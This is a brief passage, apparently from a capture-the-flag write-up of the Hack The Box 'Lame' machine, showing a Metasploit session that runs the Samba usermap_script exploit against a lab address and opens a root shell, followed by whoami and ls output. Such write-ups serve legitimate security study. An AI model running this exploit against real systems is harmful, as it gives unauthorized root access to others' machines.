 msf6 exploit(multi/samba/usermap_script) > run
[*] Started bind UDP handler against 10.129.148.70:445
[*] Command shell session 1 opened (10.10.14.164:34502 → 10.129.148.70:445) at 2025-02-09 20:54:22 -0500
root@lame:/# whoami
whoami
root
root@lame:/# ls
ls
bin etc initrd.img.old mnt root tmp vmlinuz.old
boot home lib nohup.out sbin usr
cdrom initrd lost+found opt srv var
dev initrd.img media proc sys vmlinuz
root@lame:/#